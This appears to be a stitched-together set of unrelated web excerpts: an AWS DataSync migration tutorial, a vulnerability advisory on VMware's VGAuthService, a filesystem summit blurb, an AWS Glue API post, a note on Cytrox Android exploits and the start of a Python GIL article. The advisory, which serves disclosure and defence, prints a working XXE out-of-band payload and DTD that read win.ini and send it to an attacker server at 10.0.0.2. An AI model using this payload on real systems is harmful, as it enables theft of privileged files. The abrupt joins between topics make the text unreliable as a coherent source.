
To configure the destination of the task, I create another location. This time, I select Amazon S3 for the Location Type. I choose the destination S3 bucket and enter a folder that will be used as a prefix for the files transferred to the bucket. I use the Autogenerate button to create the IAM role that will give DataSync permissions to access the S3 bucket.

In the next step, I configure the task settings. I enter a name for the task. Optionally, I can fine-tune how DataSync verifies the integrity of the transferred data or allocate a bandwidth for the task.
I can also choose what data to scan and what to transfer. By default, all source data is scanned, and only data that has changed is transferred. In the Additional settings, I disable Copy object tags because tags are currently not supported with Google Cloud Storage.

I can select the schedule used to run this task. For now, I leave it Not scheduled, and I will start it manually.
For logging, I use the Autogenerate button to create a log group for DataSync. I choose Next.

I review the configurations and create the task. Now, I start the data moving task from the console. After a few minutes, the files are synced with my S3 bucket and I can access them from the S3 console.
Moving Data from Azure Files to Amazon FSx for Windows File Server I take a lot of pictures, and I also have a few images in an Azure file share. I want to synchronize those files with an Amazon FSx for Windows file system. In the Azure console, I select the file share and choose the Connect button to generate a PowerShell script that checks if this storage account is accessible over the network.
$connectTestResult = Test-NetConnection -ComputerName <SMB_SERVER> -Port 445
if ($connectTestResult.TcpTestSucceeded) {
# Save the password so the drive will persist on reboot
cmd.exe /C "cmdkey /add:`"danilopsync.file.core.windows.net`" /user:`"localhost\<USER>`" /pass:`"<PASSWORD>`""
# Mount the drive
New-PSDrive -Name Z -PSProvider FileSystem -Root "\\danilopsync.file.core.windows.net\<SHARE_NAME>" -Persist
} else {
Write-Error -Message "Unable to reach the Azure storage account via port 445. Check to make sure your organization or ISP is not blocking port 445, or use Azure P2S VPN, Azure S2S VPN, or Express Route to tunnel SMB traffic over a different port."
}
From this script, I grab the information I need to configure the DataSync location:
SMB Server
Share Name
User
Password
Back in the AWS DataSync console, I choose Tasks and then Create task.

To configure the source of the task, I create a location. I select Server Message Block (SMB) for the Location Type and the agent I created before. Then, I use the information I found in the script to enter the SMB Server address, the Share name, and the User/Password to use for authentication.
To configure the destination of the task, I again create a location. This time, I choose Amazon FSx for the Location type. I select an FSx for Windows file system that I created before and use the default share name. I use the default security group to connect to the file system. Because I am using AWS Directory Service for Microsoft Active Directory with FSx for Windows File Server, I use the credentials of a user member of the AWS Delegated FSx Administrators and Domain Admins groups. For more information, see Creating a location for FSx for Windows File Server in the documentation.
In the next step, I enter a name for the task and leave all other options to their default values in the same way I did for the previous task.
I review the configurations and create the task. Now, I start the data moving task from the console. After a few minutes, the files are synched with my FSx for Windows file system share. I mount the file system share with a Windows EC2 instance and see that my images are there.
When creating a task, I can reuse existing locations. For example, if I want to synchronize files from Azure Files to my S3 bucket, I can quickly select the two corresponding locations I created for this post.
Availability and Pricing You can move your data using the AWS DataSync console, AWS Command Line Interface (CLI), or AWS SDKs to create tasks that move data between AWS storage and Google Cloud Storage buckets or Azure Files file systems. As your tasks run, you can monitor progress from the DataSync console or by using CloudWatch.
There are no changes to DataSync pricing with these new capabilities. Moving data to and from Google Cloud or Microsoft Azure is charged at the same rate as all other data sources supported by DataSync today.
You may be subject to data transfer out fees by Google Cloud or Microsoft Azure. Because DataSync compresses data in flight when copying between the agent and AWS, you may be able to reduce egress fees by deploying the DataSync agent in a Google Cloud or Microsoft Azure environment.
When using DataSync to move data from AWS to Google Cloud or Microsoft Azure, you are charged for data transfer out from EC2 to the internet. See Amazon EC2 pricing for more information.
A low-privileged local attacker can prevent the VMware Guest Authentication service (VGAuthService.exe) from running in a guest Windows environment and can crash this service, thus rendering the guest unstable. In some very contrived circumstances, the attacker can leak file content to which they do not have read access. We believe this would be scored as CVSSv3 AV:L/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:H or 6.1 and is an instance of CWE-73: External Control of File Name or Path.
Product description
The VMware Guest Authentication Service (VGAuthService.exe) is part of the VMware Tools suite of software used to provide integration services with other VMware services. It is commonly installed on Windows guest operating systems, though it appears that its only function is to mystify users when it fails.
Once running, the VMware Guest Authentication Service (VGAuthService.exe) is a service running with NT AUTHORITY/SYSTEM permissions and attempts to read files from the non-existent directory C:\Program%20Files\VMware\VMware%20Tools\ during start-up.
A low-privileged user can create this directory structure and cause VGAuthService.exe to read attacker controlled files. The files that the attacker controls are “catalog”, “xmldsig-core-schema.xsd”, and “xenc-schema.xsd”. These files are used to define the XML structure used to communicate with VGAuthService.exe.
However, actually modifying the structure of these files seems to have limited effects on VGAuthService.exe. Below, we describe a denial of service (which could take a number of forms) and a file content leak via XML External Entity.
Impact
The most likely impact of an exploit leveraging this vulnerability is a denial-of-service condition, and there is a remote possibility of privileged file content exfiltration.
Denial of service
A low-privileged user can prevent the service from starting by providing a malformed catalog file. For example, creating the file C:\Program%20Files\VMware\VMware%20Tools\etc\catalog with the contents of:
Will simply prevent the service from ever running due to the malformed uri field. The VGAuthService log file in C:\ProgramData\VMware\VMware VGAuth\logfile.txt.0 will contain this line:
[2022-02-01T14:03:50.100Z] [ warning] [VGAuthService] XML Error: uri entry 'uri' broken ?: \\10.0.0.2\fdsa\xenc-schema.xsd
After the “malicious” file is created, the system must be rebooted (or the service restarted). Until this happens, some remote tooling for the VMware guest will not function properly.
File content exfiltration via XML external entity (XXE) attacks, and the limitations thereof
VGAuthService uses XML libraries (libxmlsec and libxml2) that have XML External Entity processing capabilities. Because the attacker controls various XML files parsed by the service, the attacker in theory can execute XXE injection and XXE out-of-band (OOB) attacks to leak files that a low-privileged user can’t read (e.g. C:\windows\win.ini).
It is true that these styles of attacks do work against VGAuthService.exe, but there is a severe limitation. Traditionally, an XXE OOB attack leaks the file of the attackers choosing via an HTTP or FTP uri. For example, “http://attackurl:80/endpoint?FILEDATA” where FILEDATA is the contents of the file. However, the XML library that VGAuthService.exe is using, libxml2, is very strict about properly formatted URI and any space character or newline will cause the exfiltration to fail. For example, let’s say we wanted to perform an XXE OOB attack and leak the contents of C:\Windows\win.ini. I’d create the following file at C:\Program%20Files\VMware\VMware%20Tools\etc\catalog
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://10.0.0.2/r7.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
And then we’d create the file r7.dtd on 10.0.0.2:
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.0.0.2/xxe?%data;'>">
And server the r7.dtd file via a python server on 10.0.0.2:
albinolobster@ubuntu:~/oob$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Once the attack is triggered, VGAuthService.exe will make quite a few HTTP requests to the attackers HTTP server:
But notice that none of those HTTP requests contain the contents of win.ini. To see why, let’s take a look at VGAuthService’s log file.
[2022-02-01T14:34:00.528Z] [ warning] [VGAuthService] XML Error: parser
[2022-02-01T14:34:00.528Z] [ warning] [VGAuthService] XML Error: error :
[2022-02-01T14:34:00.528Z] [ warning] [VGAuthService] XML Error: Invalid URI: http:///10.0.0.2/xxe?; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Here, we can see the contents of win.ini have been appended to http://10.0.0.2/xxe? and that has caused the XML library to error out due to an invalid URI. So we can’t leak win.ini over the network, but we were able to write it to VGAuthService’s log. Unfortunately (or fortunately, for defenders), the log file is only readable by administrative users, so leaking the contents of win.ini to the log file is no good for an attack.
An attacker can leak a file as long as it can be used to form a valid URI. I can think of one very specific case where ManageEngine has a “user” saved to file as “0:verylongpassword” where this could work. But that’s super specific. Either way, we can recreate this like so:
We then do the same attack as above, but instead of <!ENTITY % data SYSTEM "file:///c:/windows/win.ini"> we do <!ENTITY % data SYSTEM "file:///c:/r7.txt">
After executing the attack, we’ll see this on our HTTP server:
While this is technically a low-privileged user leaking a file, it is quite contrived, and honestly an unlikely scenario.
Another common XXE attack is leaking NTLM hashes, but libxml2 doesn’t honor UNC paths so that isn’t a possibility. So, in conclusion, the low-privileged attacker can only deny access to the service and, very occasionally, leak privileged files.
Remediation
VMware administrators who expect low-privileged, untrusted users to interact directly with the guest operating system should apply the patch at their convenience to avoid the denial-of-service condition. As stated above, the likelihood of anyone exploiting this vulnerability to exfiltrate secrets from the guest operating system is quite low, but if those circumstances apply to your environment, more urgency in patching is warranted.
In the absence of a patch, VMware administrators can create the missing directory with write permissions limited to administrators, and this should mitigate the issue entirely.
Disclosure timeline
February, 2022: Issue discovered by Jake Baines of Rapid7
On the second day of the 2022 Linux Storage,
Filesystem, Memory-management and BPF Summit (LSFMM), Goldwyn Rodrigues
led a
combined filesystem and memory-management session on saving memory when
reading files that share extents. That kind of sharing can occur with
copy-on-write (COW) filesystems, reflinks, snapshots, and other features
of that sort. When reading those files, memory is wasted because multiple
copies of the same data is stored in the page cache, so he wanted to
explore adding a cache
specifically to handle that.
AWS Glue has become a popular option for integrating data from disparate data sources due to its ability to integrate large volumes of data using distributed data processing frameworks. Many customers use AWS Glue to build data lakes and data warehouses. Data engineers who prefer to develop data processing pipelines visually using AWS Glue Studio to create data integration jobs. This post introduces Glue Visual Job API to author the Glue Studio Visual Jobs programmatically, and Glue Job Syncutility that uses the API to easily synchronize Glue jobs to different environments without losing the visual representation.
Glue Job Visual API
AWS Glue Studio has a graphical interface called Visual Editor that makes it easy to author extract, transform, and load (ETL) jobs in AWS Glue. The Glue jobs created in the Visual Editor contain its visual representation that composes data transformation. In this post, we call the jobs Glue Studio Visual Jobs.
For example, it’s common to develop and test AWS Glue jobs in a dev account, and then promote the jobs to a prod account. Previously, when you copied the AWS Glue Studio Visual jobs to a different environment, there was no mechanism to copy the visual representation together. This means that the visual representation of the job was lost and you could only copy the code produced with Glue Studio. It can be time consuming and tedious to either copy the code or recreate the job.
AWS Glue Job Visual API lets you programmatically create and update Glue Studio Visual Jobs by providing a JSON object that indicates visual representation, and also retrieve the visual representation from existing Glue Studio Visual Jobs. A Glue Studio Visual Job consists of data source nodes for reading the data, transform nodes for modifying the data, and data target nodes for writing the data.
There are some typical use cases for Glue Visual Job API:
Automate creation of Glue Visual Jobs.
Migrate your ETL jobs from third-party or on-premises ETL tools to AWS Glue. Many AWS partners, such as Bitwise, Bladebridge, and others have built convertors from the third-party ETL tools to AWS Glue.
Synchronize AWS Glue Studio Visual jobs from one environment to another without losing visual representation.
In this post, we focus on a utility that uses Glue Job Visual APIs to achieve the mass synchronization of your Glue Studio Visual Jobs without losing the visual representation.
Glue Job Sync Utility
There are common requirements to synchronize the Glue Visual Jobs between different environments.
Promote Glue Visual Jobs from a dev account to a prod account.
Transfer ownership of Glue Visual Jobs between different AWS accounts.
Replicate Glue Visual Job configurations from one region to another for disaster recovery purpose.
Glue Job Sync Utility is built on top of Glue Visual Job API, and the utility lets you synchronize the jobs to different accounts without losing the visual representation. The Glue Job Sync Utility is a python application that enables you to synchronize your AWS Glue Studio Visual jobs to different environments using the new Glue Job Visual API. This utility requires that you provide source and target AWS environment profiles. Optionally, you can provide a list of jobs that you want to synchronize, and specify how the utility should replace your environment-specific objects using a mapping file. For example, Amazon Simple Storage Service (Amazon S3) locations in your development environment and role can be different than your production environment. The mapping config file will be used to replace the environment specific objects.
How to use Glue Job Sync Utility
In this example, we’re synchronizing two AWS Glue Studio Visual jobs, test1 and test2, from the development environment to the production environment in a different account.
Create two AWS named profiles, dev and prod, with the corresponding credentials in your environment. Follow this instruction.
Download the Glue Job Sync Utility
Download the sync utility from the GitHub repository to your local machine.
Create AWS Glue Studio Visual Jobs
Create two AWS Glue Studio Visual jobs, test1, and test2, in the source account.
If you don’t have any AWS Glue Studio Visual jobs, then follow this instruction to create the Glue Studio Visual jobs.
Open AWS Glue Studio in the destination account and verify that the test1 and test2 jobs aren’t present.
Run the Job Sync Utility
Create a new file named mapping.json, and enter the following JSON code. With the configuration in line 1, the sync utility will replace all of the Amazon S3 references within the job (in this case s3://aws-glue-assets-123456789012-eu-west-3) to the mapped location (in this case s3://aws-glue-assets-234567890123-eu-west-3). Then, the utility will create the job to the destination environment. Along these lines, line 2 and line 3 will trigger appropriate substitutions in the job. Note that these are example values and you’ll need to substitute the right values that match your environment.
Verify successful synchronization by opening AWS Glue Studio in the destination account:
Open the Glue Studio Visual jobs, test1, and test2, and verify the visual representation of the DAG.
The screenshot above shows that you were able to copy the jobs test1 and test2 while keeping DAG into the destination account.
Conclusion
AWS Glue Job Visual API and the AWS Glue Sync Utility simplify how you synchronize your jobs to different environments. These are designed to easily integrate into your Continuous Integration pipelines while retaining the visual representation that improves the readability of the ETL pipeline.
About the Authors
Noritaka Sekiyama is a Principal Big Data Architect on the AWS Glue team. He is responsible for designing AWS features, implementing software artifacts, and helping customer architectures. In his spare time, he enjoys watching anime in Prime Video.
Aaron Meltzer is a Software Engineer on the AWS Glue Studio team. He leads the design and implementation of features to simplify the management of AWS Glue jobs. Outside of work, Aaron likes to read and learn new recipes.
Mohamed Kiswani is the Software Development Manager on the AWS Glue Team
Shiv Narayanan is a Senior Technical Product Manager on the AWS Glue team.
This
Google blog entry looks at some zero-day Android exploits that were
detected and makes it clear what the stakes are.
We assess with high confidence that these exploits were packaged by
a single commercial surveillance company, Cytrox, and sold to
different government-backed actors who used them in at least the
three campaigns discussed below. Consistent with findings from
CitizenLab, we assess likely government-backed actors purchasing
these exploits are operating (at least) in Egypt, Armenia, Greece,
Madagascar, Côte d’Ivoire, Serbia, Spain and Indonesia.
Our team had some fun experimenting with Python 3.9-nogil, the results of which will be reported in an upcoming blog post. In the meantime, we saw an opportunity to dive deeper into the history of the global interpreter lock (GIL), including why it makes Python so easy to integrate with and the tradeoff between ease and performance.
We reached out to Barry Warsaw, a preeminent Python developer and contributor, because we could think of no one better to break down the evolution of the GIL for us. Barry is a longtime Python core developer, former release manager and steering council member, and PSF Fellow. He was project lead for the GNU Mailman mailing list manager. Barry, along with contributor Paweł Polewicz, a backend software developer and longtime Python user, went above and beyond anything we could have imagined, developing this comprehensive deep dive into the GIL and its evolution over the years. Thanks also go to Larry Hastings for his review and feedback.
If Python’s GIL is something you are curious about, we’d love to hear your thoughts in the comments. We’ll let Barry take it from here.
—The Editors
First Things First: What Is the GIL?
The Python GIL, or Global Interpreter Lock, is a mechanism in CPython (the most common implementation of Python) that serves to serialize operations involving the Python bytecode interpreter, and provides useful safety guarantees for internal object and interpreter state. While providing many benefits, as the discussion below will show, the GIL also prevents CPython from achieving full multicore performance.
In simplest terms, the GIL is a lock (or mutex) that allows only a single operating system thread to run the central Python bytecode interpreter loop. Normally, when multiple threads can access shared state, such as global interpreter or object internal state, a programmer would need to implement fine grained locks to prevent one thread from stomping on the state set by another thread. The GIL removes the need for these fine grained locks because it imposes a global lock that prevents multiple threads from mutating this state at the same time.
